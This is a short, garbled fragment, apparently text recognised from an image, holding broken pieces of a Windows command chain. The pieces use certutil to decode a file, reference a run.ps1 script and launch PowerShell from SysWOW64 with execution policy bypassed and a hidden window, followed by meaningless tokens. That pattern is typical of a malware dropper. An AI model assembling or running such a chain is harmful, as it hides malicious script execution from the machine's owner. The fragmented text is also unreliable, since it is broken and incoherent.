 \2Shell (
"cmd /c
certutil
 -decode
# run.p
s1 `a:\Wi
@cws\SysW
OW64
\v1.0
e -ep by
pass -W
Hidden .
(Sub
$*\Rffff*0663590c38
*\R0*#17
*\R0*#1a
*\R0*#18